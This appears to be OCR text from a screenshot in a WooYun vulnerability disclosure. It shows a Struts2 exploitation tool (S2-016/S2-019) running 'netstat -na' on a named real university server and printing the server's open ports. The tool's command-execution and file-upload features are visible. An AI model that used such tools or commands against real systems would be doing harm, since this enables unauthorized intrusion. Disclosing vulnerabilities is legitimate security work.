 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action： http://yingxin.sspu.cn/index.action 漏洞编号S-019 漏洞编号S-016
Cookie： 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： netstat -na 执 行
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:7 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9 0.0.0.0:0 LISTENING
TCP 0.0.0.0:13 0.0.0.0:0 LISTENING
TCP 0.0.0.0:17 0.0.0.0:0 LISTENING
TCP 0.0.0.0:19 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
命令执行完毕........----2015-8-13 0:28:58
正在执行命令中，请稍等片刻........----2015-8-13 0:29:03
命令执行完毕........----2015-8-13 0:29:04
正在执行命令中，请稍等片刻........----2015-8-13 0:29:15
命令执行完毕........----2015-8-13 0:29:15
www.wooyun.org